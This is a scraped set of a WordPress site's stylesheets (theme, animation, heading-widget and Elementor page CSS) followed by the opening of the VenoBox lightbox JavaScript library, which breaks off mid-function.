tr:nth-of-type(odd){background-color:transparent}.wishlist_table.mobile li .item-details table.item-details-table td,.woocommerce .wishlist_table .product-name h3 a{font-family:var(--redias-primary-font);color:var(--redias-dark-color);font-size:22px;font-weight:600;letter-spacing:-.5px}.wishlist_table.mobile li .item-details table.item-details-table td,.wishlist_table.mobile li table.additional-info td.value{font-size:16px;line-height:1}.woocommerce .wishlist_table .product-add-to-cart{margin:0}.woocommerce .wishlist_table .product-add-to-cart a{background-color:var(--redias-primary-color);color:var(--redias-white-color);font-family:var(--redias-secondary-font);font-size:12px;font-weight:600;text-transform:uppercase;padding:0 20px;height:30px;line-height:30px;border-radius:2px}}.h-style-2 .error-404{padding-top:var(--main-header-height,71px)}.error-404 h1{font-size:32px;line-height:1;font-weight:700;letter-spacing:-1px;margin:15px 0}.error-404 p{margin:0 auto 20px}@media (max-width:767px){.post-items.classic article .entry-title{font-size:22px;line-height:28px}.post-items.grid>article{flex:0 0 100%;width:100%;max-width:100%}article .post-thumbnail{height:250px}.page-banner,.post-banner{padding:70px 0}.page-banner .page-banner-inner,.post-banner .post-banner-inner{max-width:100%}.page-banner-info h1,.post-banner .post-banner-inner h1{font-size:28px;line-height:1.2}.comment-list li ol{padding-left:25px}.service-header-area{padding:70px 0;height:auto}.service-header-content h2{font-size:28px}.project-content .project-heading{font-size:24px}.error-404 h1,.rel-carousel-nav button{font-size:22px}.footer-widget-items,.footer-widget-items.widget-col-2,.footer-widget-items.widget-col-3,.footer-widget-items.widget-col-4{grid-template-columns:repeat(1,1fr)}p br{display:none}.error-404 img{max-width:250px}}.no-results h1{font-size:36px;line-height:1}.no-results .page-content form,.no-results .page-content p{margin-top:20px}.no-results .page-content .form-control{min-height:45px}#scroll-to-top{height:45px;width:45px;background:var(--redias-primary-color);font-family:var(--redias-primary-font);font-size:12px;bottom:0;right:25px;transform:scale(0);display:grid;place-items:center;cursor:pointer;opacity:0;-webkit-transition:.3s;transition:.3s;z-index:100}#scroll-to-top.active{bottom:25px;transform:scale(1);opacity:1;visibility:visible;-webkit-animation:.5s ease-in-out scrollToTop;animation:.5s ease-in-out scrollToTop;-webkit-transition:.3s;transition:.3s}#scroll-to-top:hover{bottom:28px;box-shadow:var(--redias-shadow-lg)}#scroll-to-top i{font-size:20px}@-webkit-keyframes scrollToTop{0%{-webkit-transform:translate3d(0,80%,0);transform:translate3d(0,80%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes scrollToTop{0%{-webkit-transform:translate3d(0,80%,0);transform:translate3d(0,80%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/keyfram-animation.min.css?ver=1766411827
body_size: 166
content:
.dl-animation{animation-duration:.3s;animation-fill-mode:both}.dl-fadeIn{animation-name:dlFadeIn}@keyframes dlFadeIn{from{opacity:0}to{opacity:1}}.dl-fadeInLeft{animation-name:dlFadeInLeft}@keyframes dlFadeInLeft{from{opacity:0;transform:translateX(-50px)}to{opacity:1}}.dl-fadeInRight{animation-name:dlFadeInRight}@keyframes dlFadeInRight{from{opacity:0;transform:translateX(50px)}to{opacity:1}}.dl-fadeInTop{animation-name:dlFadeInTop}@keyframes dlFadeInTop{from{opacity:0;transform:translateY(-50px)}to{opacity:1}}.dl-fadeInBottom{animation-name:dlFadeInBottom}@keyframes dlFadeInBottom{from{opacity:0;transform:translateY(50px)}to{opacity:1}}.dl-blurIn{animation-name:dlBlurIn}@keyframes dlBlurIn{from{filter:blur(20px);opacity:0}}.dl-blurInLeft{animation-name:dlBlurInLeft}@keyframes dlBlurInLeft{from{transform:translateX(50px);filter:blur(20px);opacity:0}}.dl-blurInRight{animation-name:dlBlurInRight}@keyframes dlBlurInRight{from{transform:translateX(-50px);filter:blur(20px);opacity:0}}.blurInTop{animation-name:dlBlurInTop}@keyframes dlBlurInTop{from{transform:translateY(50px);filter:blur(20px);opacity:0}}.dl-blurInBottom{animation-name:dlBlurInBottom}@keyframes dlBlurInBottom{from{transform:translateY(-50px);filter:blur(20px);opacity:0}}

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/widgets/section-heading.min.css?ver=1766411828
body_size: 380
content:
.dl-section-heading .dl-sub-heading{font-size:16px;line-height:27px;color:var(--redias-dark-color,#111521);letter-spacing:0;font-weight:700;margin:0 0 10px}.dl-section-heading .dl-sub-heading>span.custom-border{position:relative;display:inline-block;padding-left:70px}.dl-section-heading .dl-sub-heading>span.custom-border:before{background-color:var(--redias-secondary-color,#089fac);content:'';width:60px;height:2px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.dl-section-heading .dl-sub-heading>span.custom-border:after{background-color:var(--redias-secondary-color,#089fac);content:"";width:2px;height:100%;position:absolute;left:60px;top:50%;transform:translateY(-50%)}.dl-section-heading .dl-sub-heading>span.custom-border.right{padding-left:0;padding-right:70px}.dl-section-heading .dl-sub-heading>span.custom-border.right:before{left:auto;right:0}.dl-section-heading .dl-sub-heading>span.custom-border.right:after{left:auto;right:60px}.dl-section-heading .dl-heading{position:relative;font-size:36px;font-weight:700;line-height:1.1;letter-spacing:-1px;color:var(--redias-dark-color,#111521);margin:0;z-index:1}.dl-section-heading .dl-heading:before{position:absolute;top:50%;left:0;z-index:0;color:var(--redias-grey-light-color,#b8b8b8);content:attr(data-bg-text);font-size:60px;line-height:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:-1}.dl-section-heading .dl-heading mark{color:var(--redias-primary-color,#ff6a32)}@media (max-width:992px){.dl-section-heading br{display:none}.dl-section-heading .dl-heading{font-size:32px}}

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/uploads/elementor/css/post-15539.css?ver=1768848089
body_size: 1770
content:
.elementor-15539 .elementor-element.elementor-element-2c0855f:not(.elementor-motion-effects-element-type-background), .elementor-15539 .elementor-element.elementor-element-2c0855f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F3EF;}.elementor-15539 .elementor-element.elementor-element-2c0855f .adv-bg{bottom:0;right:0;background-position:top center;background-repeat:no-repeat;background-size:cover;background-blend-mode:inherit;width:36.2%;height:100%;}.elementor-15539 .elementor-element.elementor-element-2c0855f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-15539 .elementor-element.elementor-element-2c0855f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-15539 .elementor-element.elementor-element-4842b5d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-15539 .elementor-element.elementor-element-4842b5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-15539 .elementor-element.elementor-element-4842b5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-15539 .elementor-element.elementor-element-71a82e4{--display:grid;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-15539 .elementor-element.elementor-element-1a49706 .dl-section-heading{text-align:left;}.rtl .elementor-15539 .elementor-element.elementor-element-1a49706.dl-align-left .dl-section-heading{text-align:right;}.elementor-15539 .elementor-element.elementor-element-1a49706 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-15539 .elementor-element.elementor-element-1a49706 .dl-section-heading .dl-sub-heading{display:inline-block;font-weight:600;margin:0px 0px 20px 0px;}.elementor-15539 .elementor-element.elementor-element-1a49706 .dl-section-heading .dl-heading{display:block;font-size:42px;font-weight:300;line-height:54px;}.elementor-15539 .elementor-element.elementor-element-1a49706 .dl-section-heading .dl-sub-heading span{color:#089FAC;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-color:transparent;background-image:linear-gradient(45deg, #089FAC 0%, #FF6A32 100%);}.elementor-15539 .elementor-element.elementor-element-1a49706 .dl-sub-heading > span.custom-border:before{width:60px;height:2px;}.elementor-15539 .elementor-element.elementor-element-1a49706 .dl-sub-heading > span.custom-border:after{left:60px;width:2px;}.elementor-15539 .elementor-element.elementor-element-1a49706 .dl-sub-heading > span.custom-border.right:after{left:auto;right:60px;}.elementor-15539 .elementor-element.elementor-element-1a49706 .dl-sub-heading > span.custom-border.left{padding-left:calc(60px + 10px);}.elementor-15539 .elementor-element.elementor-element-1a49706 .dl-sub-heading > span.custom-border.right{padding-right:calc(60px + 10px);}.elementor-15539 .elementor-element.elementor-element-1fd99d3{--display:grid;--e-con-grid-template-columns:1;--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#C5C5C5;--border-color:#C5C5C5;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-15539 .elementor-element.elementor-element-3f36280.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-15539 .elementor-element.elementor-element-3f36280.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-15539 .elementor-element.elementor-element-3f36280 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-15539 .elementor-element.elementor-element-dea2482{--display:grid;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--justify-items:start;--align-items:end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15539 .elementor-element.elementor-element-dea2482.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-15539 .elementor-element.elementor-element-ddcb2cc{background-color:#F8E9D7;background-image:url("https://www.plasmacomp.com/wp-content/uploads/2024/06/border-corner.png");background-position:top left;background-repeat:no-repeat;text-align:start;}.elementor-15539 .elementor-element.elementor-element-ddcb2cc .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;line-height:30px;color:#000000;}.elementor-15539 .elementor-element.elementor-element-ee19b8f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15539 .elementor-element.elementor-element-2095a48{text-align:center;}.elementor-15539 .elementor-element.elementor-element-528226f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15539 .elementor-element.elementor-element-5c490f1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-15539 .elementor-element.elementor-element-5c490f1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-15539 .elementor-element.elementor-element-9337b53 .dl-section-heading{text-align:left;margin:0px 0 0px 0;padding:0px 0px 0px 0px;}.rtl .elementor-15539 .elementor-element.elementor-element-9337b53.dl-align-left .dl-section-heading{text-align:right;}.elementor-15539 .elementor-element.elementor-element-9337b53{width:var( --container-widget-width, 100.909% );max-width:100.909%;--container-widget-width:100.909%;--container-widget-flex-grow:0;}.elementor-15539 .elementor-element.elementor-element-9337b53 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-15539 .elementor-element.elementor-element-9337b53.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-15539 .elementor-element.elementor-element-9337b53 .dl-section-heading .dl-sub-heading{display:inline-block;margin:0px 0px 20px 0px;}.elementor-15539 .elementor-element.elementor-element-9337b53 .dl-section-heading .dl-heading{display:block;font-weight:500;color:var( --e-global-color-secondary );}.elementor-15539 .elementor-element.elementor-element-9337b53 .dl-section-heading .dl-sub-heading span{color:#089FAC;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-color:transparent;background-image:linear-gradient(45deg, #089FAC 0%, #FF6A32 100%);}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15539 .elementor-element.elementor-element-bb3c34a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-15539 .elementor-element.elementor-element-bb3c34a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-15539 .elementor-element.elementor-element-0b3c179{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-15539 .elementor-element.elementor-element-0b3c179.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-15539 .elementor-element.elementor-element-476843e .elementor-testimonial-wrapper{text-align:start;}.elementor-15539 .elementor-element.elementor-element-476843e .elementor-testimonial-content{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:400;line-height:36px;}.elementor-15539 .elementor-element.elementor-element-476843e .elementor-testimonial-wrapper .elementor-testimonial-image img{width:149px;height:149px;}.elementor-15539 .elementor-element.elementor-element-476843e .elementor-testimonial-name{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-15539 .elementor-element.elementor-element-476843e .elementor-testimonial-job{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-15539 .elementor-element.elementor-element-4842b5d{width:65%;}.elementor-15539 .elementor-element.elementor-element-3f36280{width:35%;}.elementor-15539 .elementor-element.elementor-element-dea2482{--width:100.208%;}.elementor-15539 .elementor-element.elementor-element-5c490f1{--width:25%;}.elementor-15539 .elementor-element.elementor-element-bb3c34a{--width:10%;}.elementor-15539 .elementor-element.elementor-element-0b3c179{--width:65%;}}@media(max-width:1024px){.elementor-15539 .elementor-element.elementor-element-2c0855f{padding:60px 0px 60px 0px;}.elementor-15539 .elementor-element.elementor-element-71a82e4{--grid-auto-flow:row;}.elementor-15539 .elementor-element.elementor-element-1a49706 .dl-section-heading .dl-heading{font-size:32px;line-height:36px;}.elementor-15539 .elementor-element.elementor-element-1fd99d3{--grid-auto-flow:row;}.elementor-15539 .elementor-element.elementor-element-dea2482{--grid-auto-flow:row;}.elementor-15539 .elementor-element.elementor-element-9337b53 .dl-section-heading .dl-heading{font-size:32px;line-height:36px;}}@media(max-width:767px){.elementor-15539 .elementor-element.elementor-element-2c0855f{padding:40px 0px 40px 0px;}.elementor-15539 .elementor-element.elementor-element-71a82e4{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-15539 .elementor-element.elementor-element-1a49706 .dl-section-heading .dl-sub-heading{font-size:14px;}.elementor-15539 .elementor-element.elementor-element-1a49706 .dl-section-heading .dl-heading{font-size:24px;line-height:32px;}.elementor-15539 .elementor-element.elementor-element-1fd99d3{--e-con-grid-template-columns:1;--grid-auto-flow:row;}.elementor-15539 .elementor-element.elementor-element-dea2482{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-15539 .elementor-element.elementor-element-9337b53 .dl-section-heading .dl-sub-heading{font-size:14px;}.elementor-15539 .elementor-element.elementor-element-9337b53 .dl-section-heading .dl-heading{font-size:24px;line-height:32px;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/venobox.min.js?ver=1.0.0
body_size: 4947
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).VenoBox=t()}(this,function(){"use strict";let e,t,o,n,s,i,a,r,l,d,c,v,u,b,p,g,f,m,y,x,L,h,w,k,S,C,E,q,M,A,P,T,j,H,O;const z='<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor">',B=z+'<path d="M.5 9.9a.5.5 0 0 1 .5.5v2.5a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-2.5a.5.5 0 0 1 1 0v2.5a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2v-2.5a.5.5 0 0 1 .5-.5z"/><path d="M7.646 11.854a.5.5 0 0 0 .708 0l3-3a.5.5 0 0 0-.708-.708L8.5 10.293V1.5a.5.5 0 0 0-1 0v8.793L5.354 8.146a.5.5 0 1 0-.708.708l3 3z"/></svg>',I=z+'<path fill-rule="evenodd" d="M3.5 6a.5.5 0 0 0-.5.5v8a.5.5 0 0 0 .5.5h9a.5.5 0 0 0 .5-.5v-8a.5.5 0 0 0-.5-.5h-2a.5.5 0 0 1 0-1h2A1.5 1.5 0 0 1 14 6.5v8a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 14.5v-8A1.5 1.5 0 0 1 3.5 5h2a.5.5 0 0 1 0 1h-2z"/><path fill-rule="evenodd" d="M7.646.146a.5.5 0 0 1 .708 0l3 3a.5.5 0 0 1-.708.708L8.5 1.707V10.5a.5.5 0 0 1-1 0V1.707L5.354 3.854a.5.5 0 1 1-.708-.708l3-3z"/></svg>',V=z+'<path fill-rule="evenodd" d="M10.854 7.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 9.793l2.646-2.647a.5.5 0 0 1 .708 0z"/><path d="M4 1.5H3a2 2 0 0 0-2 2V14a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V3.5a2 2 0 0 0-2-2h-1v1h1a1 1 0 0 1 1 1V14a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V3.5a1 1 0 0 1 1-1h1v-1z"/><path d="M9.5 1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-3a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h3zm-3-1A1.5 1.5 0 0 0 5 1.5v1A1.5 1.5 0 0 0 6.5 4h3A1.5 1.5 0 0 0 11 2.5v-1A1.5 1.5 0 0 0 9.5 0h-3z"/></svg>',R=document.createElement("div");let D=0,Q=0,N=0,Z=50,W=!1,X=new Image;const Y={bounce:["sk-bounce","sk-bounce-dot",2],chase:["sk-chase","sk-chase-dot",6],circle:["sk-circle","sk-circle-dot",12],"circle-fade":["sk-circle-fade","sk-circle-fade-dot",12],flow:["sk-flow","sk-flow-dot",3],fold:["sk-fold","sk-fold-cube",4],grid:["sk-grid","sk-grid-cube",9],plane:["sk-plane","",0],pulse:["sk-pulse","",5],swing:["sk-swing","sk-swing-dot",2],wander:["sk-wander","sk-wander-cube",3],wave:["sk-wave","sk-wave-rec",5]},$={selector:".venobox",autoplay:!1,bgcolor:"#fff",border:"0",infinigall:!1,maxWidth:"100%",navigation:!0,navKeyboard:!0,navTouch:!0,navSpeed:300,numeration:!1,overlayClose:!0,overlayColor:"rgba(23,23,23,0.95)",popup:!1,ratio:"16x9",share:!1,shareStyle:"pill",spinner:"bounce",spinColor:"#d2d2d2",titleattr:"title",titlePosition:"top",titleStyle:"bar",toolsBackground:"#1C1C1C",toolsColor:"#d2d2d2",onPreOpen:function(){return!0},onPostOpen:function(){},onPreClose:function(){return!0},onNavComplete:function(){},onContentLoaded:function(){},onInit:function(){},jQuerySelectors:!1};function F(e,t,o){if("[object Object]"===Object.prototype.toString.call(e)){let n;for(n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.call(o,e[n],n,e)}else{let n=0,s=e.length;for(n=0;n<s;n++)t.call(o,e[n],n,e)}}function K(e){return e}function U({timing:e,draw:t,duration:o}){let n=performance.now();requestAnimationFrame(function s(i){let a=(i-n)/o;a>1&&(a=1);let r=e(a);t(r),a<1&&requestAnimationFrame(s)})}function _(e){if(!e)return!1;y=!0,r=e,h=!1,w=!1,S=e.getAttribute("data-maxwidth")||e.settings.maxWidth,C=e.getAttribute("data-overlay")||e.settings.overlayColor,E=e.getAttribute("data-ratio")||e.settings.ratio,q=e.getAttribute("data-autoplay")||e.settings.autoplay,M=e.getAttribute("data-href")||e.getAttribute("href"),P=e.getAttribute(e.settings.titleattr)||""}function G(){return!(!r||!document.body.classList.contains("vbox-open"))&&((!r.settings.onPreClose||"function"!=typeof r.settings.onPreClose||(r.settings.onPreClose(r,p,j,H),!1!==r.settings.onPreClose))&&(document.body.removeEventListener("keydown",te),document.body.classList.remove("vbox-open"),r.focus(),void U({duration:200,timing:K,draw:function(e){k.style.opacity=1-e,1===e&&k.remove()}})))}function J(){ve(j)}function ee(){ve(H)}function te(e){27===e.keyCode&&G(),O||(37==e.keyCode&&!0===w&&ve(H),39==e.keyCode&&!0===h&&ve(j),O=setTimeout(()=>{O=null},100))}function oe(e){a.classList.contains("vbox-"+e)||function(){y=!1,a.style.opacity=0,a.innerHTML=x;let e=a.querySelector(":first-child");e.classList.add("vbox-child"),e.style.padding=r.settings.border,e.style.backgroundColor=r.settings.bgcolor,e.style.maxWidth=S,e.style.transform="scale(0.9)",e.style.transition="transform 200ms";let t=a.querySelector(".vbox-child img");t&&t.addEventListener("dragstart",function(e){e.preventDefault()}),i.scrollTo(0,0),e.style.transform="scale(1)",U({duration:200,timing:K,draw:function(e){a.style.opacity=e,1===e&&u.classList.add("vbox-hidden")}}),r.settings.onContentLoaded&&"function"==typeof r.settings.onContentLoaded&&r.settings.onContentLoaded(x)}()}function ne(e,t,o){let n;if(a.classList.add("vbox-loading"),-1!==e.search(/.+\.mp4|og[gv]|webm/))x='<div class="venoratio venoratio-'+t+'"><video src="'+e+'"'+(n=o?" autoplay":"")+" controls>Your browser does not support the video tag.</video></div>";else{let s,i=function(e){let t;return e.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),RegExp.$3.indexOf("youtu")>-1?t="youtube":RegExp.$3.indexOf("vimeo")>-1&&(t="vimeo"),{type:t,id:RegExp.$6}}(e),a=(n=o?"?rel=0&autoplay=1":"?rel=0")+function(e){let t="",o=decodeURIComponent(e).split("?");if(void 0!==o[1]){let e,n,s=o[1].split("&");for(n=0;n<s.length;n++)t=t+"&"+(e=s[n].split("="))[0]+"="+e[1]}return encodeURI(t)}(e);"vimeo"==i.type?s="https://player.vimeo.com/video/":"youtube"==i.type&&(s="https://www.youtube.com/embed/"),x='<div class="venoratio venoratio-'+t+'"><iframe webkitallowfullscreen mozallowfullscreen allowfullscreen allow="autoplay" frameborder="0" src="'+s+i.id+a+'"></iframe></div>'}a.classList.remove("vbox-loading"),oe("animated")}function se(){var e;if(e=x,R.innerHTML=e,(g=R.querySelectorAll("img")).length){let e=0;F(g,function(t){let o=t.src;(X=new Image).onload=function(){++e==g.length&&(a.classList.remove("vbox-loading"),oe("animated"))},X.onerror=function(){++e==g.length&&(a.classList.remove("vbox-loading"),oe("animated"))},X.src=o})}else a.classList.remove("vbox-loading"),oe("animated")}function ie(e){if(!y){let t=.84*r.settings.navSpeed;a.style.transition="margin "+t+"ms ease-out, opacity "+t+"ms ease-out",A=v=e.pageY,D=Q=e.pageX,W=!0}}function ae(e){if(W){W=!1;let e=r,t=!1;(N=Q-D)<0&&h&&(e=j,t=!0),N>0&&w&&(e=H,t=!0),Math.abs(N)>=Z&&t?ve(e):(a.style.marginLeft=0,a.style.opacity=1)}}function re(e){if(W&&!y){Q=e.pageX,v=e.pageY,d=Q-D,c=v-A;let t=Math.abs(d);if(t>Math.abs(c)&&t<=180){let o=1.5*(1-t/180);e.preventDefault(),a.style.marginLeft=d+"px",a.style.opacity=o}}}function le(e){if(!e)return!1;T=e.dataset.gall,L=e.settings.numeration,f=e.settings.infinigall,o.innerHTML="";let s=e.dataset.vbtype;e.settings.share&&"iframe"!==s&&"inline"!==s&&"ajax"!==s&&function(e){if(navigator.canShare){const t={url:e};o.insertAdjacentHTML("beforeend",'<div class="vbox-link-btn vbox-share-mobile">'+I+"</div>"),o.querySelector(".vbox-share-mobile").addEventListener("click",function(e){e.preventDefault(),navigator.share(t)})}o.insertAdjacentHTML("beforeend",'<a target="_blank" href="'+e+'" download>'+B+"</a>"),o.insertAdjacentHTML("beforeend",'<div class="vbox-tooltip"><div class="vbox-link-btn vbox-share-copy"><span class="vbox-tooltip-text" id="myTooltip"></span>'+V+"</div ></div>"),o.querySelector(".vbox-share-copy").addEventListener("click",function(t){t.preventDefault();let o=document.getElementById("myTooltip");navigator.clipboard.writeText(e).then(function(){o.innerHTML='<div class="vbox-tooltip-inner">Copied</div>'},function(){console.log("copy failed")})})}(e.href),m=document.querySelectorAll('.vbox-item[data-gall="'+T+'"]'),l=Array.prototype.indexOf.call(m,e),m.length<2&&(f=!1,L=!1),j=m[l+1],H=m[l-1],!j&&f&&(j=m[0]),!H&&f&&(H=m[m.length-1]),m.length>=1?(p=l+1,t.innerHTML=p+" / "+m.length):p=1,L?t.classList.remove("vbox-hidden"):t.classList.add("vbox-hidden"),""!==P?n.classList.remove("vbox-hidden"):n.classList.add("vbox-hidden"),n.innerHTML=P,w=!1,h=!1,(j||f)&&(h=!0),(l>0||f)&&(w=!0),(w||h)&&e.settings.navTouch?(a.classList.add("vbox-grab"),a.addEventListener("touchstart",ie,!1),a.addEventListener("touchend",ae,!1),a.addEventListener("touchmove",re,!1),a.addEventListener("mousedown",ie,!1),a.addEventListener("mouseup",ae,!1),a.addEventListener("mouseout",ae,!1),a.addEventListener("mousemove",re,!1)):(a.classList.remove("vbox-grab"),a.removeEventListener("touchstart",ie,!1),a.removeEventListener("touchend",ae,!1),a.removeEventListener("touchmove",re,!1),a.removeEventListener("mousedown",ie,!1),a.removeEventListener("mouseup",ae,!1),a.removeEventListener("mouseout",ae,!1),a.removeEventListener("mousemove",re,!1));let i=k.querySelector(".vbox-next"),r=k.querySelector(".vbox-prev");w?r.classList.remove("vbox-hidden"):r.classList.add("vbox-hidden"),h?i.classList.remove("vbox-hidden"):i.classList.add("vbox-hidden"),e.settings.navigation||(i.classList.add("vbox-hidden"),r.classList.add("vbox-hidden"))}function de(t){e.style.backgroundColor=C,b.innerHTML=function(e){if(!e)return"Loading...";let t='<div class="sk-center '+e[0]+'">',o=0;for(o=0;o<e[2];o++)t+='<div class="'+e[1]+'"></div>';return t+="</div>"}(Y[t.settings.spinner]),k.style.setProperty("--sk-color",t.settings.spinColor),u.classList.remove("vbox-hidden"),o.classList.remove("vbox-top","vbox-bottom"),n.classList.remove("vbox-top","vbox-bottom"),"top"==t.settings.titlePosition?(n.classList.add("vbox-top"),o.classList.add("vbox-bottom")):(n.classList.add("vbox-bottom"),o.classList.add("vbox-top"));let s="bar"===t.settings.titleStyle?"100%":"auto",i="pill"===t.settings.titleStyle?"5em":"0",a="bar"===t.settings.shareStyle?"100%":"auto",r="pill"===t.settings.shareStyle?"5em":"0",l="transparent"===t.settings.titleStyle?"transparent":t.settings.toolsBackground,d="transparent"===t.settings.shareStyle?"transparent":t.settings.toolsBackground;k.style.setProperty("--vbox-title-width",s),k.style.setProperty("--vbox-title-radius",i),k.style.setProperty("--vbox-share-width",a),k.style.setProperty("--vbox-share-radius",r),k.style.setProperty("--vbox-tools-color",t.settings.toolsColor),k.style.setProperty("--vbox-title-background",l),k.style.setProperty("--vbox-share-background",d)}function ce(){if(!r)return!1;switch(r.dataset.vbtype){case"iframe":e=M,t=E,a.classList.add("vbox-loading"),x='<div class="venoratio venoratio-'+t+'"><iframe src="'+e+'"></iframe></div>',a.classList.remove("vbox-loading"),oe("animated");break;case"inline":!function(e){let 